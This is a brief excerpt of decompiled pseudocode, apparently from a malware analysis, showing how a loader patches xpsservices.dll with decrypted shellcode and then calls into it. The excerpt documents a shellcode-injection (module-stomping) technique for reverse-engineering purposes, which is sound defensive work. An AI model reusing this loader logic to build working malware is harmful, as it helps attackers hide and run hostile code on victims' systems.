 ptr_decrypted_shellcode[1] = v3;
*((_BYTE *)v3 + (_QWORD)v5) = 0;
strcpy(&v53[0].m128i_i8[8], "xpsservices.dll");
ptr_xpsservicesdll = &v53[0].m128i_u64[1];
v53[0].m128i_i64[0] = 15i64;
v6 = fn_patch_xps_with_dec_sc(&ptr_xpsservicesdll, (__int64)ptr_decrypted_shellcode, (void **)&exec_addr);
if ( ptr_xpsservicesdll != &v53[0].m128i_u64[1] )
j_j_free(ptr_xpsservicesdll);
if ( ptr_decrypted_shellcode[0] != v49 )
j_j_free(ptr_decrypted_shellcode[0]);
if ( v6 )
{
v7 = 0;
for ( i = 0i64; v7 < v40; i = v7 )
{
mem_validation((__int64)exec_addr + i);
v7 += 16;
}
exec_addr(i); // shellcode execution